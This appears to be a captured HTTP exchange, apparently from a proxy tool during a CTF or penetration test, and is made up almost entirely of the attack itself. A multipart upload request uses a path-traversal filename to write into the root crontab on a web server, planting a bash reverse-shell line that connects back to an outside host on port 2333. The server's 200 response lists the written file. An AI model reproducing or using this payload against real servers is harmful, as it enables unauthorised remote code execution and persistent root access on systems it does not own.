 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 1 4:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://101.133.169.4:8080/
Content-Type: multipart/form-data;
boundary=---------------------------559779544753105132043689267
Content-Length: 298
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------559779544753105132043689267
Content-Disposition: form-data; name="file"; filename="../../../../var/spool/cron/root"
Content-Type: text/plain
* * * * * bash -i >& /dev/tcp/1 /2333 0>&1 | ls
-----------------------------559779544753105132043689267--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 13 Jul 2021 06:33:48 GMT
Content-Length: 432
Content-Type: text/html; charset=utf-8
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>后台管理</title>
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css" >
</head>
<body>
<form method="post" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit">
</form>
<a href="/img/../../../../var/spool/cron/root">../../../../var/spool/cron/root</a>
</body>
</html>